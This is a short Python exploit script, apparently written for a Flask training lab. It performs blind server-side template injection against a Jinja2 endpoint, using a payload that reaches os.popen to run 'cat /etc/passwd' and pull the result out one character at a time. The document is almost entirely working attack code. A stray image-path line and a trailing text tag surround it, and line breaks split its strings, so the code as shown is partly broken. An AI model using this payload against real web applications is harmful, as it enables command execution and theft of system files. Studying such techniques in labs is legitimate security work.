 import requests
url = 'http://172.16.1.6:17080/flasklab/level/1'
def check(payload):
    postdata = {
        'code':payload
        }
    response = requests.post(url, data=postdata)
    if 'Benben' in response.text:
        return '1'
password  = ''
s =
r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*
+,-./:;<=>?@[\\]^`{|}~\'"_%'
for i in range(0,100):
    for c in s:
        payload = '{% if
"".__class__.__bases__[0].__subclasses__()[199].__init__.__globals__["os"].popen("cat
/etc/passwd").read()['+str(i)+':'+str(i+1)+'] == "'+c+'" %}Benben{% endif %}'
        #print(payload)
        if check(payload):
            password += c
            break
    print(password)
橙子科技工